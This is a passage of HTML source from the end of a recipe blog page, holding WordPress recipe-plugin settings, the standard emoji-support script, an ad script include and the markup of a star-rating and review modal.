d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768718513},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>